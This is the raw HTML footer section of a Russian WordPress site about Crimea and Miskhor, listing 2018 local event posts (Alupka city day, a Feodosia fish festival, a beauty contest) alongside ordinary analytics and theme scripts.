<a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://miskhor.ru/" data-wpel-link="internal"><img class="td-retina-data" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>MISKHOR.RU - Интернет-проект о Крыме и поселке Мисхор, одном из самых благодатных и теплых мест на всем побережье ЮБК<br></br>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=29748144&amp;from=informer" target="_blank" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img src="https://informer.yandex.ru/informer/29748144/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29748144" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter29748144 = new Ya.Metrika({
                    id:29748144,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29748144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@miskhor.ru">info@miskhor.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>СЛЕДУЙ ЗА НАМИ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-226"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О НАС</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-228"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">СВЯЗЬ</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2010-2024 MISKHOR.RU,  Made by Igor N.Pleskach, <a href="https://geonick.ru" title="GEONICK.RU - SEO, Видео, Контент,  создание/продвижение сайтов " data-wpel-link="external" rel="external noopener noreferrer">GEONICK.RU</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696b40d41e48e
    -->

    <script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/miskhor.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"http:\/\/miskhor.ru\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"http:\/\/miskhor.ru\/request\/30fecb2b0ce6449bdcb8d1ad420364df\/","ajaxurl":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czozNDoiODYsODIsODcsNDIsOTcsNTQ3LDU1MSw1NTAsNTQ5LDU0OCI7czoxMDoiY29udGVudF9pZCI7aToxMjcwO3M6NjoiYXV0aG9yIjtzOjg6ImFkbWluNTA2Ijt9.7fa9128efd228e0dafd75b31cd992404","wp_rest_nonce":"9dbddda260"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://miskhor.ru/wp-content/uploads/2018/01/BACKGROUND_THEME.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://miskhor.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://miskhor.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b40d41e935"></textarea>
						<div id="td_live_css_uid_1_696b40d41e935" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b40d41e935');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b40d41e935");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/wp-admin/admin-ajax.php
body_size: 212
content:
125202.66cceae100ee9f88d374375ab90b9dbd